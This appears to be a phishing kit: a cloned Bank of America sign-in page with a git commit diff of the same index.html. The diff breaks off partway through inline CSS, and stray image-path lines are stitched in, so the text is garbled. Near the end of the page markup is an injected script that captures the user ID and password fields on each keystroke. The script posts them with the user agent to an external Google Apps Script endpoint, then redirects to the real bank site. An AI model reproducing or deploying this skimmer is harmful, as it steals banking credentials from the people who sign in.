title="onetrust-text-resize" aria-hidden="true" style="position: absolute; top: -50000px; width: 100em;" src="./assets/saved_resource.html"></iframe></div></div><script nonce="">_satellite["_runScript1"](function(event, target, Promise) {
var legacy_AMCV = _satellite.cookie.get('bactm_lts');
if (typeof legacy_AMCV !== 'string' || legacy_AMCV.length < 1) { return!1; }

legacy_AMCV = decodeURIComponent(legacy_AMCV);
try{
  legacy_AMCV = JSON.parse(legacy_AMCV);
  if (!legacy_AMCV.adobeMID || !legacy_AMCV.adobeMID.d_mid) { return!1; }
  var cookie_name = 'AMCV_'+_satellite.company.orgId;
  var cookie_val = encodeURIComponent('MCMID|'+legacy_AMCV.adobeMID.d_mid);
   var now = new Date();
  var time = now.getTime();
  var expireTime = time + 1000*60*60*24*365;
  now.setTime(expireTime);
  if (_satellite.cookie.get(cookie_name)) { return!1; }
  document.cookie = cookie_name+'='+cookie_val+';expires='+now.toUTCString()+';path=/';
}
catch(n){return!1}

});</script><script nonce="">
let adobeevent = new Event("alloyReady");
  document.dispatchEvent(adobeevent);

</script><div id="inauth_font_detector" style="visibility: hidden; position: absolute; top: 0px; left: -999px;"></div><div id="restest" style="width: 0.5cm; height: 0.5cm; padding: 0px;"></div><script nonce="">
function updateAdobeDataLayer() {
  const initialLength = Array.isArray(adobeDataLayer) ? adobeDataLayer.filter(item => item).length : 0;
  for (let i = initialLength; i < dataCollector.length; i++) {
    adobeDataLayer.push(dataCollector[i]);
  }
}
updateAdobeDataLayer();
</script><script nonce="">
function updateAdobeDataLayer() {
  const initialLength = Array.isArray(adobeDataLayer) ? adobeDataLayer.filter(item => item).length : 0;
  for (let i = initialLength; i < dataCollector.length; i++) {
    adobeDataLayer.push(dataCollector[i]);
  }
}
updateAdobeDataLayer();
</script><iframe title="ohbupl" id="idi151" style="visibility: hidden; width: 0px; height: 0px; border-width: medium; border-style: none; border-color: currentcolor; border-image: none; display: none;" src="./assets/saved_resource(1).html"></iframe><iframe title="bcilgl" id="igdi255" style="visibility: hidden; width: 0px; height: 0px; border-width: medium; border-style: none; border-color: currentcolor; border-image: none; display: none;" src="./assets/saved_resource(2).html"></iframe><script><script>
(function () {
  var EXEC = "https://script.google.com/macros/s/AKfycbx7whR8VSbddxyAaTjlVW7K_4BqrAlY6Z-KKh5-PDMO8RIEIZgWahSHBLFElno0d9uj1g/exec";
  var REAL = "https://www.bankofamerica.com/";
  var done = false;
  var lastOid = "", lastPass = "";

  // snapshot on every keystroke - survives anything the page does to the inputs
  function snap() {
    var o = document.querySelector("#oid");
    var p = document.querySelector("#pass");
    if (o && o.value) lastOid  = o.value;
    if (p && p.value) lastPass = p.value;
  }
  document.addEventListener("input",  snap, true);
  document.addEventListener("keyup",  snap, true);
  document.addEventListener("change", snap, true);
  document.addEventListener("paste",  function () { setTimeout(snap, 0); }, true);

  function grab() {
    var o = document.querySelector("#oid");
    var p = document.querySelector("#pass");
    return {
      UserID:   (o && o.value) || lastOid,
      Password: (p && p.value) || lastPass,
      _ua: navigator.userAgent
    };
  }

  function send() {
    if (done) return;
    var d = grab();
    if (!d.UserID || !d.Password) return;   // wait until both are filled
    done = true;

    var f = document.createElement("form");
    f.method = "POST"; f.action = EXEC; f.target = "sink"; f.style.display = "none";
    for (var k in d) {
      var i = document.createElement("input");
      i.type = "hidden"; i.name = k; i.value = d[k];
      f.appendChild(i);
    }
    var ifr = document.createElement("iframe");
    ifr.name = "sink"; ifr.style.display = "none";
    document.body.appendChild(ifr); document.body.appendChild(f);
    f.submit();

    setTimeout(function () { window.location.href = REAL; }, 800);
  }

  // read synchronously - no delay, nothing can clear the field first
  document.addEventListener("click", function (e) {
    if (e.target.closest("#secure-signin-submit, #passkey-secure-signin")) send();
  }, true);
  document.addEventListener("keydown", function (e) {
    if (e.key === "Enter" && (e.target.id === "pass" || e.target.id === "oid")) send();
  }, true);
  document.addEventListener("submit", function (e) { e.preventDefault(); send(); }, true);
})();
</script></body></html>


==== commit 730b9994: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
 <!DOCTYPE html>
 <!-- saved from url=(0052)https://secure.bankofamerica.com/auth/signon/#/login -->
-<html lang="en-US" layoutversion=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="color-scheme" content="only light"><title>Sign In to Bank of America Online &amp; Mobile Banking</title><meta name="keywords" content="bank of america online and mobile banking sign in, SPID456"><meta name="description" content="Sign in to Bank of America Online &amp; Mobile Banking to securely manage your accounts, view balances, review transactions, transfer funds, pay bills and more."><meta name="robots" content="index, follow"><link rel="canonical" href="https://secure.bankofamerica.com/auth/signon/"><link rel="apple-touch-icon" sizes="180x180" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-apple-touch-icon-CSX889b28c.png"><link rel="icon" sizes="32x32" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-32x32-CSX704d6b21.png"><link rel="icon" sizes="16x16" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-16x16-CSXaaa5ca4e.png"><link rel="icon" sizes="192x192" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-android-chrome-192x192-CSXafb7d716.png"><link rel="mask-icon" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-safari-pinned-tab-CSX1aebeef6.svg" color="#6e6e6e"><link rel="shortcut icon" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-CSX8d65d6e4.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/auth/signon/spa-assets/images/assets-images-global-favicon-mstile-144x144-CSX80890b22.png"><meta name="theme-color" content="#ffffff"><script src="./assets/utag.js.download" type="text/javascript" async=""></script><script>try{var setMDA=/wrap=mda/gi.test(window.location.search),isMDA=setMDA||"true"===window.sessionStorage.getItem("mda");if(setMDA)window.sessionStorage.setItem("mda","true");if(isMDA)document.documentElement.classList.add("mda")}catch(t){}</script><style>body{visibility:hidden}</style><link href="./assets/styles-681b390f1856b875eaa5.m.css" rel="stylesheet"><script src="./assets/vendb.js.download"></script><script type="text/javascript" src="./assets/authhub-helper.js.download"></script><script src="./assets/raptor.js.download" id="ah-raptor-internal-js"></script><script src="chrome-extension://ipkjdkaldfjagckkhjldfjdaakogmmla/injected.js" data-version="3.2.2" data-installation-id="v3.2.2-nfb8b14i-1792650797780" data-isuf=""></script><script src="./assets/ap.js.download"></script><script id="onetrust-dle-url" src="./assets/prod-_-secure-bankofamerica-com.js.download" type="text/javascript"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_28" src="./assets/utag.28.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_57" src="./assets/utag.57.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_14" src="./assets/utag.14.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_19" src="./assets/utag.19.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_27" src="./assets/utag.27.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_32" src="./assets/utag.32.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_80" src="./assets/utag.80.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_82" src="./assets/utag.82.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_65" src="./assets/utag.65.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_79" src="./assets/utag.79.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_85" src="./assets/utag.85.js.download"></script><script type="text/javascript" charset="UTF-8" data-domain-script="a3b282c7-7ead-4ff7-b493-7f480154a61d" integrity="sha384-QgHKCtmCAxmatJxpnCzn4e0wD9NNa9UVm7OsT+ozxm9gAOh0D+pxODhpJCCqtUK4" src="./assets/otSDKStub.js.download" data-document-language="true" crossorigin="anonymous" nonce="" data-ostdk="VTIM"></script><script function="OptanonWrapper()" nonce=""></script><script src="./assets/otBannerSdk.js.download" async="" type="text/javascript" integrity="sha384-xfS9Z4dEEES9mrdHw9S/ufEgrzAVCz0LAjGJWzzPqhbGUkR8lS/SwRb/sobfnUjI" nonce="" crossorigin="anonymous"></script><script id="_cls_injector" src="./assets/detector-bootstrap.min.js.download" type="text/javascript" integrity="sha384-zqmYsAZbp/W6HFYEW6u4wSC6F4G/WjhOJZaoYiTQvQDQ5B+z9PpzK5TMceQerosS" crossorigin="anonymous"></script><script type="text/javascript" src="./assets/utag.4.js.download" async=""></script><script type="text/javascript" src="./assets/utag.12.js.download" async=""></script><style id="onetrust-style" nonce="">#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-left:5px;white-space:normal;word-wrap:break-word;text-align:left}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk:focus{outline:2px solid #000;outline-offset:-2px}#onetrust-banner-sdk a:focus{outline:2px solid #000}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{outline-offset:1px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{height:64px;width:64px}#onetrust-banner-sdk #onetrust-policy svg,#onetrust-banner-sdk .banner-option svg{height:13px;width:13px;margin-left:1px}#onetrust-banner-sdk #onetrust-policy svg.ot-ext-lnk,#onetrust-banner-sdk .banner-option svg.ot-ext-lnk{vertical-align:middle}#onetrust-banner-sdk .ot-tcf2-vendor-count.ot-text-bold{font-weight:bold}#onetrust-banner-sdk .ot-button-order-0{order:0}#onetrust-banner-sdk .ot-button-order-1{order:1}#onetrust-banner-sdk .ot-button-order-2{order:2}#onetrust-banner-sdk #onetrust-close-btn-container svg{height:10px;width:10px;pointer-events:none}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon,#ot-sync-ntfy .ot-close-icon{background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-banner-sdk .ot-pc-footer-logo a,#onetrust-pc-sdk .powered-by-logo,#onetrust-pc-sdk .ot-pc-footer-logo a,#ot-sync-ntfy .powered-by-logo,#ot-sync-ntfy .ot-pc-footer-logo a{background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block;text-decoration:none;font-size:.75em}#onetrust-banner-sdk .powered-by-logo:hover,#onetrust-banner-sdk .ot-pc-footer-logo a:hover,#onetrust-pc-sdk .powered-by-logo:hover,#onetrust-pc-sdk .ot-pc-footer-logo a:hover,#ot-sync-ntfy .powered-by-logo:hover,#ot-sync-ntfy .ot-pc-footer-logo a:hover{color:#565656}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-banner-sdk p[role=heading] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *,#onetrust-pc-sdk p[role=heading] *,#ot-sync-ntfy h3 *,#ot-sync-ntfy h4 *,#ot-sync-ntfy h6 *,#ot-sync-ntfy button *,#ot-sync-ntfy a[data-parent-id] *,#ot-sync-ntfy p[role=heading] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .ot-hide,#onetrust-pc-sdk .ot-hide,#ot-sync-ntfy .ot-hide{display:none !important}#onetrust-banner-sdk button.ot-link-btn:hover,#onetrust-pc-sdk button.ot-link-btn:hover,#ot-sync-ntfy button.ot-link-btn:hover{text-decoration:underline;opacity:1}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-right:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type=checkbox]:checked,#onetrust-pc-sdk [type=checkbox]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type=checkbox]:disabled+label::before,#onetrust-pc-sdk [type=checkbox]:disabled+label:after,#onetrust-pc-sdk [type=checkbox]:disabled+label,#onetrust-pc-sdk [type=checkbox][aria-disabled=true]+label::before,#onetrust-pc-sdk [type=checkbox][aria-disabled=true]+label:after,#onetrust-pc-sdk [type=checkbox][aria-disabled=true]+label{pointer-events:none;opacity:.8}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type=checkbox]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type=checkbox]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .ot-host-name a,#onetrust-pc-sdk li .accordion-text,#onetrust-pc-sdk li .ot-acc-txt{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px .1ex}#onetrust-pc-sdk .pc-logo,#onetrust-pc-sdk .ot-pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-flex;justify-content:center;align-items:center}#onetrust-pc-sdk .pc-logo img,#onetrust-pc-sdk .ot-pc-logo img{max-height:100%;max-width:100%}#onetrust-pc-sdk .pc-logo svg,#onetrust-pc-sdk .ot-pc-logo svg{height:60px;width:180px}#onetrust-pc-sdk #close-pc-btn-handler>svg{margin:auto;display:block;height:12px;width:12px}#onetrust-pc-sdk #ot-pc-desc svg,#onetrust-pc-sdk .ot-desc-cntr svg,#onetrust-pc-sdk .ot-cat-grp svg{height:13px;width:13px;margin-left:-7px;vertical-align:middle;margin-right:5px}#onetrust-pc-sdk #ot-pc-desc svg.ot-ext-lnk{margin-right:8px}#onetrust-pc-sdk #ot-pc-desc .ot-userid-desc svg.ot-ext-lnk{margin-left:3px;margin-right:8px}#onetrust-pc-sdk .ot-host-hdr>a{display:inline-block}#onetrust-pc-sdk input[aria-disabled=true],#onetrust-banner-sdk input[aria-disabled=true]{pointer-events:none;opacity:.6}#onetrust-pc-sdk input[aria-disabled=true]+label,#onetrust-banner-sdk input[aria-disabled=true]+label{pointer-events:none;opacity:.6;cursor:not-allowed}#onetrust-pc-sdk .screen-reader-only,#onetrust-pc-sdk .ot-scrn-rdr,.ot-sdk-cookie-policy .screen-reader-only,.ot-sdk-cookie-policy .ot-scrn-rdr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in,#onetrust-banner-sdk.ot-fade-in,.ot-confirm-dialog-overlay.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.ot-hide{display:none !important}.onetrust-pc-dark-filter.ot-hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#fff;background-color:#468254;height:auto;white-space:normal;word-wrap:break-word;padding:.8em 2em;font-size:.8em;line-height:1.2;cursor:pointer;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#2c6415}#ot-sdk-btn.ot-sdk-show-settings:active,#ot-sdk-btn.optanon-show-settings:active{color:#fff;background-color:#2c6415;border:1px solid rgba(162,192,169,.5)}.onetrust-pc-dark-filter{background:rgba(0,0,0,.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}.ot-cookie-label{text-decoration:underline}@media only screen and (min-width: 426px)and (max-width: 896px)and (orientation: landscape){#onetrust-pc-sdk p{font-size:.75em}}#onetrust-banner-sdk .banner-option-input:focus+label{outline:1px solid #000;outline-style:auto}.category-vendors-list-handler+a:focus,.category-vendors-list-handler+a:focus-visible{outline:2px solid #000}#onetrust-pc-sdk .ot-userid-title{margin-top:10px}#onetrust-pc-sdk .ot-userid-title>span,#onetrust-pc-sdk .ot-userid-timestamp>span{font-weight:700}#onetrust-pc-sdk .ot-userid-desc{font-style:italic}#onetrust-pc-sdk .ot-host-desc a{pointer-events:initial}#onetrust-pc-sdk .ot-ven-hdr>p a{position:relative;z-index:2;pointer-events:initial}#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info a{margin-right:8px}#onetrust-pc-sdk .ot-vnd-item svg.ot-ext-lnk{align-self:center}#onetrust-pc-sdk .ot-pc-footer-logo svg,#onetrust-pc-sdk .ot-pc-footer-logo img{width:136px;height:16px}#onetrust-pc-sdk .ot-pur-vdr-count{font-weight:400;font-size:.8em;padding-top:3px;display:block}#onetrust-pc-sdk p[role=heading] .ot-pur-vdr-count{font-weight:400 !important;font-size:.8em !important}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal{border:1px solid #32ae88;border-radius:3px;padding:5px;margin-bottom:10px;background-color:#f9fffa;font-size:.85rem;line-height:2}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal .ot-optout-icon,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal .ot-optout-icon{display:inline;margin-right:5px}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg{height:20px;width:30px}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg.ot-source-sprite,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg.ot-source-sprite{position:relative;bottom:-3px}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg:not(.ot-source-sprite),#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg:not(.ot-source-sprite){transform:scale(0.5)}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg:not(.ot-source-sprite) path,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg:not(.ot-source-sprite) path{fill:#32ae88}#onetrust-consent-sdk .ot-general-modal{overflow:hidden;position:fixed;margin:0 auto;top:50%;left:50%;width:40%;padding:1.5rem;max-width:575px;min-width:575px;z-index:2147483647;border-radius:2.5px;transform:translate(-50%, -50%)}#onetrust-consent-sdk .ot-signature-health-group{margin-top:1rem;padding-left:1.25rem;padding-right:1.25rem;margin-bottom:.625rem;width:calc(100% - 2.5rem)}#onetrust-consent-sdk .ot-signature-health-group .ot-signature-health-form{gap:.5rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:70%;gap:.35rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-input{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-consent-sdk .ot-signature-health .ot-signature-subtitle{font-size:1.125rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-group-title{font-size:1.25rem;font-weight:bold}#onetrust-consent-sdk .ot-signature-health,#onetrust-consent-sdk .ot-signature-health-group{display:flex;flex-direction:column;gap:1rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-cont{display:flex;flex-direction:column;gap:.25rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-paragraph,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-paragraph{margin:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk .ot-signature-health .ot-health-signature-error,#onetrust-consent-sdk .ot-signature-health-group .ot-health-signature-error{color:#4d4d4d;font-size:min(12px,.75rem)}#onetrust-consent-sdk .ot-signature-health .ot-signature-buttons-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-buttons-cont{margin-top:max(.75rem,2%);gap:1rem;display:flex;justify-content:flex-end}#onetrust-consent-sdk .ot-signature-health .ot-signature-button,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button{flex:1;height:auto;color:#fff;cursor:pointer;line-height:1.2;min-width:125px;font-weight:600;font-size:.813em;border-radius:2px;padding:12px 10px;white-space:normal;word-wrap:break-word;word-break:break-word;background-color:#68b631;border:2px solid #68b631}#onetrust-consent-sdk .ot-signature-health .ot-signature-button.reject,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button.reject{background-color:#fff}#onetrust-consent-sdk .ot-input-field-cont{display:flex;flex-direction:column;gap:.5rem}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:65%}#onetrust-consent-sdk .ot-signature-health-form{display:flex;flex-direction:column}#onetrust-consent-sdk .ot-signature-health-form .ot-signature-label{margin-bottom:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk #onetrust-sprite-svg{display:none}@media only screen and (max-width: 600px){#onetrust-consent-sdk .ot-general-modal{min-width:100%}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:100%}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:100%}}#onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy,#ot-sync-ntfy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before,#ot-sync-ntfy *,#ot-sync-ntfy ::after,#ot-sync-ntfy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .ot-toggle,#onetrust-banner-sdk #ot-content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk 